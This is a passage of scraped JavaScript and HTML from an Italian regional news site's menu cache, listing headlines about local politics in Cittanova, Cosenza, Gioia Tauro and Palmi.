title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\" 